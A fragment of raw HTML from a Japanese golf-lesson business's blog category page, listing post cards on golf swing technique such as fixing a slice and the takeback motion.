									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>スイングの基本</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->		<div class="l-content__inner">
			<div class="u-row two-r-col">
						<main class="l-content__main">
			

<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;&text=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;t=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/category/basis-of-swing/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;&text=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;t=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&amp;title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fbasis-of-swing%2F&title=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%AE%E5%9F%BA%E6%9C%AC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/category/basis-of-swing/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>

<div class="u-row u-row-wrap wrapper-column has-sp-column">
	<article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/the-slip-which-flies-to-the-golf-right/">
                <div class="post-thumbnail">
            <img width="600" height="300" src="https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="右に飛ぶすっぽ抜けゴルフスイングの治し方！矯正するドライバーのインサイドアウト軌道" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041-728x364.jpg 728w" sizes="(max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-1" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフスイングの真実（上手くなる秘訣）</span>
                        <h2 class="article-title">右に飛ぶすっぽ抜けゴルフスイングの治し方！矯正するドライバーのインサイドアウト軌道</h2>
                                    <p class="article-excerpt">ゴルフ迷走中ドライバーショットになるとボールが右にすっぽ抜けるように飛ん...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-12-07"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/take-back-start/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/07/taikannnosidouhakore.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="テークバック始動時の体幹の動かし方【右のお尻を飛球方向へ向ける動きで安定する】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/07/taikannnosidouhakore.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/07/taikannnosidouhakore-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/07/taikannnosidouhakore-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/07/taikannnosidouhakore-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-229" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフ理論</span>
                        <h2 class="article-title">テークバック始動時の体幹の動かし方【右のお尻を飛球方向へ向ける動きで安定する】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君テークバック始動の時の体幹の動かし方を具体的に知りたい。体を...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-07-08"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/reverse-face-rotation/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/07/gyakudaroteha.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="逆フェースローテーションが有利【開いたものを閉じる日本式理論は古い】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/07/gyakudaroteha.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/07/gyakudaroteha-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/07/gyakudaroteha-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/07/gyakudaroteha-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-1" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフスイングの真実（上手くなる秘訣）</span>
                        <h2 class="article-title">逆フェースローテーションが有利【開いたものを閉じる日本式理論は古い】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君フェースローテーションの逆の発想はどうなんだろう？シャットフ...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-07-06"></time></li>
